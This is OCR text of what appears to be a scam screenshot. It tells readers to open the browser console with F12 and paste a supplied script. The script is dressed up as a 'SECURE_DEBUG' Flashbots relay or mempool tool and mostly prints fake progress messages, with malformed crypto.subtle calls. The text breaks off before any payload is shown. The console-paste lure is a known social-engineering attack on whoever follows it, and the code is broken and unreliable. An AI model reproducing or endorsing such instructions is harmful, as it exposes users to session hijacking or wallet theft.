
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: nfx17p8re3l

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, "color:
#3b82f6;font-weight:bold;");

console.info("Target: Strings: hex length insufficient (Ha
sh: 0xbf045df4)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDS
A",hash:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"HM
AC",salt:new Uint8Array(23)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9
ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "colo
r:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9c
a3af;");

  console.warn("Anomaly detected at 0x91f2d199 inside St
rings: hex length insufficient");
